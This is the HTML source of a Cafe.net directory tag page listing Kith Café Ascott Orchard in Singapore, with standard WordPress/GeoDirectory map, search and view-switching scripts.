<body class="bp-nouveau archive post-type-archive post-type-archive-gd_place wp-custom-logo theme-listimia geodir-page geodir-page-cpt-gd_place geodir-page-term geodir-page-term-500 geodir-page-gd_place_tags geodir-archive geodir_advance_search woocommerce-no-js hfeed blog sticky-header aui_bs5 gd-map-osm" >
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZW9FTN" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		  
<div class="hfeed site" id="page"><!-- #page Opening tag (closing tag in footer.php) -->

<div class="wrapper-fluid wrapper-navbar" id="wrapper-navbar" itemscope itemtype="http://schema.org/WebSite">

	<a class="skip-link sr-only sr-only-focusable" href="#content">Skip to content</a>
   
    <!-- ******************* Top Bar Area  d-none d-md-block ******************* -->
		<div class="top-bar">

            <div class="container-fluid" >

              <div class="d-flex">       
                <div class="align-self-center mr-auto">
                     
                </div>

                  
				<!-- Secondary Menu goes here -->
                <nav class="navbar navbar-expand-md d-none d-md-block">
                        <div id="nav-top-bar" class="top-navbar-target justify-content-end"><ul id="menu-top-bar-menu" class="navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-275" class="gd-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-275 nav-item"><a title=" Change Location" href="#location-switcher" class="nav-link"><i class="fas fa-map-marker-alt"></i> Change Location</a></li>
</ul></div>                </nav><!-- .navbar -->

              </div><!-- .d-flex -->
			</div><!-- .container -->

        </div><!-- /.top-bar -->
    
        <!-- Primary Navigation -->
        
    <nav class="nav-primary-wrapper navbar box-shadow-navbar navbar-expand-md navbar-light bg-white">
        <div class="container-fluid">


            <!-- Your site title as branding in the menu -->
            <a href="https://www.cafe.net/" class="navbar-brand custom-logo-link" rel="home"><img width="170" height="53" src="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/11/dark_logo_transparent_background-e1605556876980.png?fit=170%2C53&amp;ssl=1" class="img-fluid" alt="Cafe.net" decoding="async" /></a>            <!-- end custom logo -->
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target=".navbar-target" aria-controls="nav-primary" aria-expanded="false" aria-label="Toggle navigation">
					<span class="navbar-toggler-icon"></span>
            </button>

            <!-- Primary Menu goes here -->
            <div id="nav-primary" class="collapse navbar-target navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-105" class="gd-menu-item menu-item menu-item-type-post_type_archive menu-item-object-gd_place current-menu-item active menu-item-105 nav-item"><a title="Cafes" href="https://www.cafe.net/cafes/" class="nav-link" aria-current="page">Cafes</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-107" class="gd-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-107 nav-item"><a title="Location" href="https://www.cafe.net/location/" class="nav-link">Location</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-108" class="gd-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-108 nav-item"><a title="Search" href="https://www.cafe.net/search/" class="nav-link">Search</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-109" class="gd-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-109 nav-item"><a title="Terms and Conditions" href="https://www.cafe.net/terms-and-conditions/" class="nav-link">Terms and Conditions</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-106" class="btn-nav gd-menu-item geodir-location-switcher menu-item menu-item-type-custom menu-item-object-custom menu-item-106 nav-item"><a title=" Add Cafe" href="https://www.cafe.net/add-listing/cafes/?page_id=30" class="nav-link"><i class="fas fa-plus"></i> Add Cafe</a></li>
</ul></div>            <div id="nav-topbar" class="collapse navbar-target navbar-collapse justify-content-end nav-topbar"><ul id="topbar-menu" class="navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="gd-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-275 nav-item"><a title=" Change Location" href="#location-switcher" class="nav-link"><i class="fas fa-map-marker-alt"></i> Change Location</a></li>
</ul></div>
        </div>
        <!-- .container-fluid -->


    </nav>
    <!-- .site-navigation -->
        <!-- /Primary Navigation -->
        
</div><!-- .wrapper-navbar end -->
    
    
<!-- ******************* Custom Header ******************* -->

<!-- ******************* Custom Header ******************* -->
    <!-- Show or Hide map in mobile devices (archive page) -->
    <button class="d-md-none btn btn-primary btn-block rounded-0" type="button" data-toggle="collapse" data-target="#map-view" aria-expanded="true" aria-controls="collapseMap"> Show/Hide Map        </button>
    <!-- /Show or Hide map in mobile devices (archive page) -->
    <div class="map-top collapse show" id="map-view">
        <div class="geodir-wgt-map  sdel-c6333708" ><!--START geodir-map-wrap-->
<div class="geodir-map-wrap geodir-archive-map-wrap">
	<div id="catcher_gd_map_canvas_archive"></div>
	<!--START stick_trigger_container-->
	<div class="stick_trigger_container">
		<div class="trigger_sticky triggeroff_sticky">
			<i class="fas fa-map-marked-alt"></i>
			<i class="fas fa-angle-right"></i>
		</div>
		<!--end of stick trigger container-->
		<div class="top_banner_section geodir_map_container gd_map_canvas_archive"
		     id="sticky_map_gd_map_canvas_archive"
		     style="width:100%;min-height:50vh;">
			<!--END map_background-->
			<div class="map_background">
				<div class="top_banner_section_in clearfix">
					<div class="gd_map_canvas_archive_TopLeft TopLeft"><span class="triggermap"
					                                                              id="gd_map_canvas_archive_triggermap"><i
								class="fas fa-expand-arrows-alt" aria-hidden="true"></i></span></div>
					<div class="gd_map_canvas_archive_TopRight TopRight"></div>
					<div id="gd_map_canvas_archive_wrapper" class="main_map_wrapper"
					     style="height:50vh;width:100%;">
						<div class="iprelative">
							<div id="gd_map_canvas_archive" class="geodir-map-canvas"
							     data-map-type="archive"
							     data-map-canvas="gd_map_canvas_archive"
							     style="height:50vh;width:100%;" ></div>
							<div id="gd_map_canvas_archive_loading_div" class="loading_div"
							     style="height:50vh;width:100%;"></div>
							<div id="gd_map_canvas_archive_map_nofound"
							     class="advmap_nofound"><h3>No Records Found</h3><p>Sorry, no records were found. Please adjust your search criteria and try again.</p></div>
							<div id="gd_map_canvas_archive_map_notloaded"
							     class="advmap_notloaded"><h3>Google Map Not Loaded</h3><p>Sorry, unable to load Google Maps API.</div>
						</div>
					</div>
					<div class="gd_map_canvas_archive_BottomLeft BottomLeft"></div>
				</div>
			</div><!--END map_background-->
					</div>
		<style>.geodir_map_container .poi-info-window .full-width{width:180px;position:relative;margin-left:inherit;left:inherit;}</style>
<script type="3331ffc56bb3c275c14213dc-text/javascript">
window.gdBaseLat = 0;
window.gdBaseLng = 0;
window.gdBaseZoom = 0;
jQuery(function ($) {
					var gdMapCanvas = 'gd_map_canvas_archive';
			build_map_ajax_search_param(gdMapCanvas, false);												var screenH, heightVH, ptypeH = 0;
			screenH = $(window).height();
			heightVH = parseFloat('50');
			if ($("#" + gdMapCanvas + "_posttype_menu").length) {
				ptypeH = $("#" + gdMapCanvas + "_posttype_menu").outerHeight();
			}
			$("#sticky_map_" + gdMapCanvas).css("min-height", screenH * (heightVH / 100) + 'px');
			$("#" + gdMapCanvas + "_wrapper").height(screenH * (heightVH / 100) + 'px');
			$("#" + gdMapCanvas).height(screenH * (heightVH / 100) + 'px');
			$("#" + gdMapCanvas + "_loading_div").height(screenH * (heightVH / 100) + 'px');
			$("#" + gdMapCanvas + "_cat").css("max-height", (screenH * (heightVH / 100)) - ptypeH + 'px');
				});
</script>
			</div><!--END stick_trigger_container-->
</div><!--END geodir-map-wrap-->
</div>    </div>

    <div class="row no-gutters pt-4 bg-white">

        <div class="container" id="content">

            <div class="row">

                <div class="col-md-12 content-area" id="primary">

                    <main class="site-main" id="main" role="main">
                        <header>
                            <h1 class="entry-title pt-0">
                                <h1 class="page-title">Tag: Kith Café Ascott Orchard</h1>                            </h1>
                        </header>

                        <article class="post-34 page type-page status-publish hentry" id="post-34">

	<div class="entry-content">

		<div class="geodir-search-container  sdel-48b10398 geodir-advance-search-default"  data-show-adv="default">
<div class="search-form">
    <form class="justify-content-center geodir-listing-search gd-search-bar-style" name="geodir-listing-search" action="https://www.cafe.net/search/" method="get">
    <input type="hidden" name="geodir_search" value="1" />
    <div class="geodir-loc-bar">
        
        <div class="clearfix geodir-loc-bar-in">
            <div class="geodir-search">

                <input type="hidden" name="stype" value="gd_place" data-slug="cafes" /><div class='gd-search-input-wrapper gd-search-field-search'>
	<span class="gd-icon-hover-swap geodir-search-input-label" onclick="if (!window.__cfRLUnblockHandlers) return false; jQuery('.search_text').val('').trigger('change').trigger('keyup');" data-cf-modified-3331ffc56bb3c275c14213dc-=""><i class="fas fa-search gd-show"></i><i class="fas fa-times geodir-search-input-label-clear gd-hide" title="Clear field"></i></span>	<input class="search_text gd_search_text" name="s" value="" type="text" onkeydown="if (!window.__cfRLUnblockHandlers) return false; if(event.keyCode == 13) geodir_click_search(this);" onClick="if (!window.__cfRLUnblockHandlers) return false; this.select();" placeholder="Search for" aria-label="Search for" autocomplete="off" data-cf-modified-3331ffc56bb3c275c14213dc-="" />
	</div><div class='gd-search-input-wrapper gd-search-field-near ' ><span class="gd-icon-hover-swap geodir-search-input-label" onclick="if (!window.__cfRLUnblockHandlers) return false; jQuery('.snear').val('').trigger('change').trigger('keyup');jQuery('.sgeo_lat,.sgeo_lon').val('');" data-cf-modified-3331ffc56bb3c275c14213dc-=""><i class="fas fa-map-marker-alt gd-show"></i><i class="fas fa-times geodir-search-input-label-clear gd-hide" title="Clear field"></i></span>	<input name="snear" class="snear" type="text" value="" onkeydown="if (!window.__cfRLUnblockHandlers) return false; javascript: if(event.keyCode == 13) geodir_click_search(this);" onClick="if (!window.__cfRLUnblockHandlers) return false; this.select();" placeholder="Near" aria-label="Near" autocomplete="off" data-cf-modified-3331ffc56bb3c275c14213dc-="" />
</div><button class="geodir_submit_search" data-title="fas fa-search" aria-label="fas fa-search"><i class="fas fas fa-search" aria-hidden="true"></i><span class="sr-only visually-hidden">Search</span></button>
<button class="geodir-show-filters" aria-label="Advanced Filters" onclick="if (!window.__cfRLUnblockHandlers) return false; geodir_search_show_filters(this); return false;" data-cf-modified-3331ffc56bb3c275c14213dc-=""><i class="fas fa-cog" aria-hidden="true"></i><span class="sr-only visually-hidden">Advanced Filters</span></button>            </div>


        </div>

        			<div class="geodir-filter-container">
				<div
					class="geodir-more-filters customize_filter-in clearfix gd-filter-gd_place" style="display:none;">
					<div class="customize_filter_inner">
						<div class="clearfix">
															<script type="3331ffc56bb3c275c14213dc-text/javascript">jQuery(function($){var gd_datepicker_loaded = $('body').hasClass('gd-multi-datepicker') ? true : false;if (!gd_datepicker_loaded){$('body').addClass('gd-multi-datepicker');}});</script>
	<div class="geodir-filter-cat gd-type-single gd-field-tcategories gd-field-post_category"><span>Category</span><ul><li class="gd-search-li-0 gd-search-li-post_category gd-field-tcategories"><select name="spost_category[]" class="cat_select" id="geodir_search_post_category" aria-label="Category"><option value="" >Category</option><option value="25"  >Cafe</option></select></li></ul></div>													</div>
					</div>
					<div class="geodir-advance-search">
						<button class="geodir_submit_search" data-title="fas fa-search" aria-label="fas fa-search"><i class="fas fas fa-search" aria-hidden="true"></i><span class="sr-only visually-hidden">Search</span></button>
					</div>
				</div>
			</div>
			

    </div>
        <input name="sgeo_lat" class="sgeo_lat" type="hidden" value=""/>
    <input name="sgeo_lon" class="sgeo_lon" type="hidden" value=""/>
    <input class="geodir-location-search-type" name="" type="hidden" value=""></form>
</div></div>
<div class="geodir-loop-actions-container  sdel-2ebb15df" ><div class="clearfix">
	<div class="geodir-tax-sort">

	<select name="sort_by" class="geodir-select geodir-sort-by" aria-label="Sort By">>
		<option
			value="/cafes/tags/kith-cafe-ascott-orchard/?sort_by" selected="selected">Sort By</option>
		<option selected="selected" value="/cafes/tags/kith-cafe-ascott-orchard/?sort_by=post_date_desc">Newest</option><option  value="/cafes/tags/kith-cafe-ascott-orchard/?sort_by=post_title_asc">Title</option><option  value="/cafes/tags/kith-cafe-ascott-orchard/?sort_by=overall_rating_desc">Rating</option><option  value="/cafes/tags/kith-cafe-ascott-orchard/?sort_by=price_asc">Price</option><option  value="/cafes/tags/kith-cafe-ascott-orchard/?sort_by=price_range_asc">Price Range</option><option  value="/cafes/tags/kith-cafe-ascott-orchard/?sort_by=featured_asc">Is Featured?</option><option  value="/cafes/tags/kith-cafe-ascott-orchard/?sort_by=rating_count_asc">Review</option><option  value="/cafes/tags/kith-cafe-ascott-orchard/?sort_by=claimed_asc">Business Owner/Associate?</option><option  value="/cafes/tags/kith-cafe-ascott-orchard/?sort_by=post_date_asc">Add date</option>	</select>

</div><script type="3331ffc56bb3c275c14213dc-text/javascript">/* <![CDATA[ */
		function geodir_list_view_select($list, $noStore) {
		val = $list.val();
		if (!val) {
			return;
		}
		var listSel = $list.parents().find('.geodir-loop-container .geodir-category-list-view');
		if (val != 0) {
			jQuery(listSel).addClass('geodir-gridview');
			jQuery(listSel).removeClass('geodir-listview');
		} else {
			jQuery(listSel).addClass('geodir-listview');
		}

		if (val == 0) {
			jQuery(listSel).removeClass('geodir-gridview gridview_one gridview_onehalf gridview_onethird gridview_onefourth gridview_onefifth');
		} else if (val == 1) {
			jQuery(listSel).removeClass('gridview_onehalf gridview_onethird gridview_onefourth gridview_onefifth');
			jQuery(listSel).addClass('gridview_one');
		}else if (val == 2) {
			jQuery(listSel).removeClass('gridview_one gridview_onethird gridview_onefourth gridview_onefifth');
			jQuery(listSel).addClass('gridview_onehalf');
		} else if (val == 3) {
			jQuery(listSel).removeClass('gridview_one gridview_onehalf gridview_onefourth gridview_onefifth');
			jQuery(listSel).addClass('gridview_onethird');
		} else if (val == 4) {
			jQuery(listSel).removeClass('gridview_one gridview_onehalf gridview_onethird gridview_onefifth');
			jQuery(listSel).addClass('gridview_onefourth');
		} else if (val == 5) {
			jQuery(listSel).removeClass('gridview_one gridview_onehalf gridview_onethird gridview_onefourth');
			jQuery(listSel).addClass('gridview_onefifth');
		}

		// triger the window resize so the slider can resize to fit, animation takes 0.6s
		jQuery(window).trigger('resize');
		setTimeout(function () {
			jQuery(window).trigger('resize');
		}, 600);

		// only store if it was a user action
		if (!$noStore) {
			// store the user selection
			localStorage.setItem("gd_list_view", val);
		}
	}

	// set the current user selection if set
	if (typeof(Storage) !== "undefined") {
		var $noStore = false;
		var gd_list_view = localStorage.getItem("gd_list_view");
		setTimeout(function () {
			if (!gd_list_view) {
				$noStore = true;
				$ul = jQuery('.geodir-loop-container .geodir-category-list-view');
				if ($ul.hasClass('gridview_onefifth')) {
					gd_list_view = 5;
				} else if ($ul.hasClass('gridview_onefourth')) {
					gd_list_view = 4;
				} else if ($ul.hasClass('gridview_onethird')) {
					gd_list_view = 3;
				} else if ($ul.hasClass('gridview_onehalf')) {
					gd_list_view = 2;
				} else if ($ul.hasClass('gridview_one')) {
					gd_list_view = 1;
				} else {
					gd_list_view = 0;
				}
			}
			jQuery('#gd_list_view[name="gd_list_view"]').val(gd_list_view).trigger('change');
			geodir_list_view_select(jQuery('#gd_list_view[name="gd_list_view"]'), $noStore);
		}, 10); // we need to give it a very short time so the page loads the actual html
	}
	jQuery(function ($) {
		setTimeout(function () {
			$('#gd_list_view[name="gd_list_view"]').on('change', function (e) {
				geodir_list_view_select($(this));
			});
		}, 100); // set the on change action after the select has been set to the value
	});
	/* ]]&gt; */</script>
<div class="geodir-list-view-select">
	<select name="gd_list_view" id="gd_list_view" class="geodir-select" style="min-width:140px;border-radius:4px;" aria-label="Layout">
		<option value="1">View: Grid 1</option><option value="2">View: Grid 2</option><option value="3">View: Grid 3</option><option value="4">View: Grid 4</option><option value="5">View: Grid 5</option><option value="0">View: List</option>	</select>
</div></div></div>
<div class="geodir-loop-container  sdel-16e277cd" >
    <ul class="gd-listing-cards geodir-category-list-view clearfix gridview_onehalf geodir-listing-posts geodir-gridview gridview_onehalf">
		<li class="geodir-post post-897 gd_place type-gd_place status-publish has-post-thumbnail gd-post-pkg-1" data-post-id="897">
	<div class="gd-list-item-left ">
<div class="listing-card-top">
<div class="geodir_post_meta gd-fav-info-wrap " >		<span class="gd-list-favorite">
			<span class="geodir-addtofav favorite_property_897">
	<a class="geodir-addtofav-icon c-pointer geodir-act-fav" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:window.location.href='https://www.cafe.net/login/?redirect_to=https%3A%2F%2Fwww.cafe.net%2Fcafes%2Ftags%2Fkith-cafe-ascott-orchard%2F'" title="Add to Favorites" data-icon="fas fa-heart" data-color-on="#e84739" data-color-off="grey" data-cf-modified-3331ffc56bb3c275c14213dc-=""><i
			style="color:grey;"
			class="fas fa-heart"></i> <span
			class="geodir-fav-text">Favorite</span>
	</a>
</span>
		</span>
		</div></div>
<div class="listing-card-body"><div class="geodir-post-meta-container  sdel-bc9c0009" ><div class="geodir_post_meta   text- geodir-field-post_category"><span class="geodir_post_meta_icon geodir-i-taxonomy" style=""><i class="fas fa-folder-open" aria-hidden="true"></i></span><a href='https://www.cafe.net/cafes/category/cafe/'>Cafe</a></div></div><div class="geodir-post-meta-container  sdel-10fd0de2" ><div class="geodir_post_meta   text- geodir-field-phone"><span class="geodir_post_meta_icon geodir-i-phone" style=""><i class="fas fa-phone" aria-hidden="true"></i></span><a href="tel:+6567348640">+6567348640</a></div></div></div>
<div class="geodir-post-slider  sdel-1527bd53" ><div class=" geodir-image-container geodir-image-sizes-medium_large mb-3 " >
		<div id="geodir_images_6970cedc2f611_897" class="geodir-image-wrapper" >
		<ul class="geodir-post-image geodir-images geodir-images-n-1 clearfix"><li  ><a href='https://www.cafe.net/cafes/singapore/kith-cafe-ascott-orchard/' class='geodir-link-image  d-block'><img src='[data-uri]' data-src="https://www.cafe.net/wp-content/uploads/2020/12/AF1QipP9YaWT0MY3e3ykY12wHScD0BiCC6e-DFekr0dq_s1536-768x432.jpg" alt="AF1QipP9YaWT0MY3e3ykY12wHScD0BiCC6e DFekr0dq s1536 768x432" width="768" height="432" class="geodir-lazy-load align size-medium_large geodir-image-1790 " data-srcset="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipP9YaWT0MY3e3ykY12wHScD0BiCC6e-DFekr0dq_s1536.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipP9YaWT0MY3e3ykY12wHScD0BiCC6e-DFekr0dq_s1536.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipP9YaWT0MY3e3ykY12wHScD0BiCC6e-DFekr0dq_s1536.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipP9YaWT0MY3e3ykY12wHScD0BiCC6e-DFekr0dq_s1536.jpg?resize=600%2C338&amp;ssl=1 600w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipP9YaWT0MY3e3ykY12wHScD0BiCC6e-DFekr0dq_s1536.jpg?w=1536&amp;ssl=1 1536w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipP9YaWT0MY3e3ykY12wHScD0BiCC6e-DFekr0dq_s1536.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" /><i class="fas fa-link w-auto h-auto" aria-hidden="true"></i></a></li></ul>
	</div>
	</div>
</div>
</div>
<div class="gd-list-item-right ">
<div class="geodir-post-title  sdel-82aa00c3" >		<h2 class="geodir-entry-title ">
			<a href="https://www.cafe.net/cafes/singapore/kith-cafe-ascott-orchard/" class="" title="View: Kith Café Ascott Orchard">Kith Café Ascott Orchard</a>
		</h2>
		</div>

<div class="geodir-post-address-container  sdel-46080424" ><div class="geodir_post_meta  geodir-alignleft  geodir-field-address" itemscope itemtype="http://schema.org/PostalAddress"><span class="geodir_post_meta_icon geodir-i-address" style=""><i class="fas fa-map-marker-alt" aria-hidden="true"></i></span><span itemprop="streetAddress">11 Cairnhill Rd</span>, <span itemprop="addressLocality">Singapore</span>, <span itemprop="addressCountry">Singapore</span></div></div>
<div class="geodir-post-rating  sdel-924c5f8d" ><div class="geodir_post_meta gd-rating-info-wrap  geodir-alignleft geodir-post-rating-value-0 " data-rating="0">		<div class="gd-list-rating-stars d-inline-block">
			<div class="gd-rating-outer-wrap gd-rating-output-wrap">			<div class="gd-rating gd-rating-output gd-rating-type-font-awesome">
			<span class="gd-rating-wrap" title="No rating yet!">
				<span class="gd-rating-foreground" style='width:0%;  color:#fcc400; '>
				<i class="fas fa-star fa-fw" aria-hidden="true" ></i><i class="fas fa-star fa-fw" aria-hidden="true" ></i><i class="fas fa-star fa-fw" aria-hidden="true" ></i><i class="fas fa-star fa-fw" aria-hidden="true" ></i><i class="fas fa-star fa-fw" aria-hidden="true" ></i>				</span>
				<span class="gd-rating-background" style='color:#ddd;'>
				<i class="fas fa-star fa-fw" aria-hidden="true" ></i><i class="fas fa-star fa-fw" aria-hidden="true" ></i><i class="fas fa-star fa-fw" aria-hidden="true" ></i><i class="fas fa-star fa-fw" aria-hidden="true" ></i><i class="fas fa-star fa-fw" aria-hidden="true" ></i>				</span>
			</span>
							</div>
			</div>		</div>
				<span class="gd-list-rating-text d-inline-bloc gv-secondary">
			<a href="https://www.cafe.net/cafes/singapore/kith-cafe-ascott-orchard/#reviews" class="gd-list-rating-link">
				No Reviews			</a>
		</span>
		</div></div>

</div></li>	</ul>  <!-- geodir_category_list_view ends here-->

	<div class="clear"></div>
</div>

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

                        

                    </main>
                    <!-- #main -->

                </div>
                <!-- #primary -->

            </div>
            <!-- .row end -->

        </div>
        <!-- Container end -->

    </div>
    <!-- Wrapper end -->
    
<div class="container-fluid footer-full-width">
</div>

<!-- footer-top -->
    <div class="footer">
       <div class="container">
          <div class="row">
                <div class="col-md-6">
                    <div id="text-2" class="footer-left widget_text">			<div class="textwidget"><p><a href="https://www.cafe.net/"><img loading="lazy" decoding="async" class="alignnone wp-image-281 size-medium" src="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/11/dark_logo_transparent_background-e1605554529464-300x93.png?resize=300%2C93&#038;ssl=1" alt="" width="300" height="93" data-recalc-dims="1" /></a></p>
</div>
		</div><!-- .footer-widget-full --><div id="text-4" class="footer-left widget_text">			<div class="textwidget"><p>The simple joys of finding a cafe near you. Search through our list of community contributed Cafes wherever you are in the world and meet new people while enjoying local customs.</p>
</div>
		</div><!-- .footer-widget-full --><div id="nav_menu-4" class="footer-left widget_nav_menu"></div><!-- .footer-widget-full -->                </div>
                <div class="col-md-3">
                                      </div>
                <div class="col-md-3">
                    <div id="nav_menu-3" class="footer-right widget_nav_menu"><h2 class="widget-title">About Cafe.net</h2><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="#">About Us</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://www.cafe.net/add-listing/">Add Cafe Listing</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://www.cafe.net/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div><!-- .footer-widget-bottom -->                </div>
          </div>
       </div>

        <!-- footer-bottom -->
        <div class="footer-bottom mt-4">
                <div class="container text-center">
                    <div class="row">
                        <div class="col-md-12">
                            <footer class="site-footer">
                                    <div id="text-3" class="widget_text">			<div class="textwidget"><p>© 2020 Cafe.net. All Rights Reserved.</p>
</div>
		</div><!-- .footer-widget-bottom -->                            </footer><!-- #colophon -->

                        </div><!--col end -->

                    </div><!-- row end -->

                </div><!-- container end -->
        </div>
        <!-- /footer-bottom -->
    </div>
<!-- /footer -->

</div><!-- #page we need this extra closing tag here -->

		<script type="3331ffc56bb3c275c14213dc-text/javascript">
			var default_location = 'Singapore';
			var latlng;
			var address;
			var dist = 0;
			var Sgeocoder = (typeof google!=='undefined' && typeof google.maps!=='undefined') ? new google.maps.Geocoder() : {};

			
			function geodir_setup_submit_search($form) {
				jQuery('.geodir_submit_search').off('click');// unbind any other click events
				jQuery('.geodir_submit_search').on("click",function(e) {
					e.preventDefault();

					var s = ' ';
					var $form = jQuery(this).closest('form');
					
					if (jQuery("#sdistance input[type='radio']:checked").length != 0) dist = jQuery("#sdistance input[type='radio']:checked").val();
					if (jQuery('.search_text', $form).val() == '' || jQuery('.search_text', $form).val() == 'Search for') jQuery('.search_text', $form).val(s);

					// Disable location based search for disabled location post type.
					if (jQuery('.search_by_post', $form).val() != '' && typeof gd_cpt_no_location == 'function') {
						if (gd_cpt_no_location(jQuery('.search_by_post', $form).val())) {
							jQuery('.snear', $form).remove();
							jQuery('.sgeo_lat', $form).remove();
							jQuery('.sgeo_lon', $form).remove();
							jQuery('select[name="sort_by"]', $form).remove();
							jQuery($form).trigger("submit");
							return;
						}
					}

					if (
						dist > 0
						|| (jQuery('select[name="sort_by"]').val() == 'nearest'
						|| jQuery('select[name="sort_by"]', $form).val() == 'farthest')
						|| (jQuery(".snear", $form).val() != '' && jQuery(".snear", $form).val() != 'Near' && !jQuery('.geodir-location-search-type', $form).val() )
					) {

						var vNear = jQuery(".snear", $form).val();
						/* OSM can't handle post code with no space so we test for it and add one if needed */
						if(window.gdMaps === 'osm'){
							var $near_val = vNear;
							var $is_post_code = $near_val.match("^([A-Za-z][A-Ha-hJ-Yj-y]?[0-9][A-Za-z0-9]??[0-9][A-Za-z]{2}|[Gg][Ii][Rr] ?0[Aa]{2})$");
							if($is_post_code){
								$near_val = $near_val.replace(/.{3}$/,' $&');
								jQuery(".snear", $form).val($near_val);
							}
						}

						geodir_setsearch($form);
					} else {
						jQuery(".snear", $form).val('');
						jQuery($form).trigger("submit");
					}
				});
				// Clear near search GPS for core
				if (!jQuery('input.geodir-location-search-type').length && jQuery('[name="snear"]').length){
					jQuery('[name="snear"]').off('keyup');
					jQuery('[name="snear"]').on('keyup', function($){
						jQuery('.sgeo_lat').val('');
						jQuery('.sgeo_lon').val('');
					});
				}
			}

			jQuery(document).ready(function() {
				geodir_setup_submit_search();
				//setup advanced search form on form ajax load
				jQuery("body").on("geodir_setup_search_form", function($form){
					geodir_setup_submit_search($form);
				});
			});

			function geodir_setsearch($form) {
				if ((dist > 0 || (jQuery('select[name="sort_by"]', $form).val() == 'nearest' || jQuery('select[name="sort_by"]', $form).val() == 'farthest')) && (jQuery(".snear", $form).val() == '' || jQuery(".snear", $form).val() == 'Near')) jQuery(".snear", $form).val(default_location);
				geocodeAddress($form);
			}

			function updateSearchPosition(latLng, $form) {
				if (window.gdMaps === 'google') {
					jQuery('.sgeo_lat').val(latLng.lat());
					jQuery('.sgeo_lon').val(latLng.lng());
				} else if (window.gdMaps === 'osm') {
					jQuery('.sgeo_lat').val(latLng.lat);
					jQuery('.sgeo_lon').val(latLng.lon);
				}
				jQuery($form).trigger("submit"); // submit form after inserting the lat long positions
			}

			function geocodeAddress($form) {
				// Call the geocode function
				Sgeocoder = window.gdMaps == 'google' ? new google.maps.Geocoder() : null;

				if (jQuery('.snear', $form).val() == '' || ( jQuery('.sgeo_lat').val() != '' && jQuery('.sgeo_lon').val() != ''  ) || (jQuery('.snear', $form).val() && jQuery('.snear', $form).val().match("^In:"))) {
					if (jQuery('.snear', $form).val() && jQuery('.snear', $form).val().match("^In:")) {
						jQuery(".snear", $form).val('');
					}
					jQuery($form).trigger("submit");
				} else {
					var address = jQuery(".snear", $form).val();

					if (address && address.trim() == 'Near') {
						initialise2();
					} else if(address && address.trim() == 'Near: My Location') {
						jQuery($form).trigger("submit");
					} else {
												var search_address = address;
												if (window.gdMaps === 'google') {
							var geocodeQueryParams = {'address': search_address};
							if (geodirIsZipCode(address)) {
								if (typeof geocodeQueryParams['componentRestrictions'] != 'undefined') {
									if (typeof geocodeQueryParams['componentRestrictions']['postalCode'] == 'undefined') {
										geocodeQueryParams['componentRestrictions']['postalCode'] = address;
									}
								} else {
									geocodeQueryParams['componentRestrictions'] = {'postalCode': address};
								}
							}
														Sgeocoder.geocode(geocodeQueryParams,
								function (results, status) {
																		if (status == google.maps.GeocoderStatus.OK) {
										updateSearchPosition(results[0].geometry.location, $form);
									} else {
										alert("Search was not successful for the following reason :" + status);
									}
								});
						} else if (window.gdMaps === 'osm') {
							var osmCountryCodes = false;
														geocodePositionOSM(false, search_address, osmCountryCodes, false,
								function(geo) {
																		if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
										updateSearchPosition(geo, $form);
									} else {
										alert("Search was not successful for the requested address.");
									}
								});
						} else {
							jQuery($form).trigger("submit");
						}
					}
				}
			}

			function geodirIsZipCode(string) {
				if (/^\d+$/.test(string)) {
					if (string.length > 3 && string.length < 7) {
						return true;
					}
				}
				return false;
			}

			function initialise2() {
				if (!window.gdMaps) {
					return;
				}

				if (window.gdMaps === 'google') {
					var latlng = new google.maps.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: google.maps.MapTypeId.TERRAIN,
						disableDefaultUI: true
					}
				} else if (window.gdMaps === 'osm') {
					var latlng = new L.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: 'TERRAIN',
						disableDefaultUI: true
					}
				}
				try { prepareGeolocation(); } catch (e) {}
				doGeolocation();
			}

			function doGeolocation() {
				if (navigator.geolocation) {
